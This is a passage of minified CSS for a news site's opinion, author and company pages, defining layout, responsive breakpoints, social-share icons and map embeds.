.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info .article__social{margin-top:10px}}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#23cea5}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#fe5f55;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px; color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}#opinion-single .content .article__content .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#fe5f55;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px;margin-bottom:12px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-link{height:auto}}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395}#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}#opinion-single .content .article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion{width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#15be9c;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}#opinion-single .article__content-footer{margin-top:15px}#opinion-single .article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source span{margin-bottom:5px}}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link:hover{background-color:#23cea5}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar{margin-top:15px}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion{min-height:398px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion{min-height:360px}}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .author__info{max-width:140px}}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#opinion-author{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-author{padding-top:5px;padding-bottom:35px}}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-author .opinions__title{font-size:38px;line-height:46px}}#companyes{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#companyes{padding-top:5px;padding-bottom:35px}}#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-title{margin-bottom:20px}}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-create{width:304px;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-create{width:304px;margin-left:20px}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#23cea5;border:none}#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#companyes .companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-single{padding-top:5px;padding-bottom:35px}}#company-single .company__title{margin-top:15px;margin-bottom:20px}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#company-single .company__title h1{font-size:28px;line-height:36px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__location{width:100%}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__location{width:100%}}@media (min-width:1200px) and (max-width:1350px){#company-single .company__content .company__location{width:100%}}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;padding:28px 30px 23px}#company-single .company__content .company__location-map{width:100%;height:300px}#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content 